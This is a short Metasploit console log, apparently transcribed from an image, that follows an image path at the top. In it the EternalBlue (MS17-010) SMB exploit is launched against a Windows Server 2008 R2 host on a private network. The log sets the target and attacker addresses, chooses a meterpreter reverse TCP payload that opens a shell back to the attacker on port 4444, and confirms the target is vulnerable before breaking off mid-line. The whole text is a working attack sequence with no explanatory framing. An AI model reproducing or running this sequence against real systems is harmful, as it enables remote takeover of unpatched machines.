 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.100.6
RHOST => 192.168.100.6
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.100.7
LHOST => 192.168.100.7
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.7:4444
[*] 192.168.100.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.6:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service P